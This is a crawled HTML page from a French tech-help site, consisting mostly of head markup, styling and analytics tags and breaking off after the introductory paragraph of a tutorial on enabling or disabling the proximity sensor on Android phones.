

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/
body_size: 15696
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment activer ou désactiver le capteur de proximité sur mon mobile Android✔️</title>
<meta name="description" content="Les smartphones Android ont de multiples fonctionnalités, dont certaines ne sont pas aussi mentionnées que son capteur de proximité. Activer ou désactiver le"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment activer ou désactiver le capteur de proximité sur mon mobile Android✔️" />
<meta property="og:description" content="Les smartphones Android ont de multiples fonctionnalités, dont certaines ne sont pas aussi mentionnées que son capteur de proximité. Activer ou désactiver le" />
<meta property="og:url" content="https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Android" />
<meta property="og:updated_time" content="2022-02-20T19:58:44+00:00" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="375" />
<meta property="og:image:alt" content="Comment activer ou désactiver le capteur de proximité sur mon mobile Android" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-20T08:59:08+00:00" />
<meta property="article:modified_time" content="2022-02-20T19:58:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment activer ou désactiver le capteur de proximité sur mon mobile Android✔️" />
<meta name="twitter:description" content="Les smartphones Android ont de multiples fonctionnalités, dont certaines ne sont pas aussi mentionnées que son capteur de proximité. Activer ou désactiver le" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg","width":"800","height":"375","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/#webpage","url":"https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/","name":"\u25b7 Comment activer ou d\u00e9sactiver le capteur de proximit\u00e9 sur mon mobile Android\u2714\ufe0f","datePublished":"2022-02-20T08:59:08+00:00","dateModified":"2022-02-20T19:58:44+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment activer ou d\u00e9sactiver le capteur de proximit\u00e9 sur mon mobile Android\u2714\ufe0f","datePublished":"2022-02-20T08:59:08+00:00","dateModified":"2022-02-20T19:58:44+00:00","articleSection":"Android","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Les smartphones Android ont de multiples fonctionnalit\u00e9s, dont certaines ne sont pas aussi mentionn\u00e9es que son capteur de proximit\u00e9. Activer ou d\u00e9sactiver le","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment activer ou d\u00e9sactiver le capteur de proximit\u00e9 sur mon mobile Android\u2714\ufe0f","@id":"https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment activer ou désactiver le capteur de proximité sur mon mobile Android Flux des commentaires" href="https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fandroid%2Fcomment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fandroid%2Fcomment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=34' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/"
	},
	"headline": "Comment activer ou désactiver le capteur de proximité sur mon mobile Android", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-02-20 08:59",
	"dateModified": "2022-02-20 19:58"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-34 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/android/" itemprop="item"><span itemprop="name">Android</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment activer ou désactiver le capteur de proximité sur mon mobile Android</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment activer ou désactiver le capteur de proximité sur mon mobile Android</h1>
		
				
		
		<div class="post-thumbnail"><img width="800" height="375" src="https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android.jpg 800w, https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android-300x140.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/02/activar-desactivar-sensor-proximidad-android-768x360.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Les smartphones Android ont de multiples fonctionnalités, dont certaines ne sont pas aussi mentionnées que son capteur de proximité. Activer <strong>ou désactiver le capteur de proximité sur un Android</strong> peut être une option pratique pour certaines personnes, si vous ne savez pas ce que c'est, en poursuivant votre lecture, vous pouvez décider de le désactiver ou non.</p>
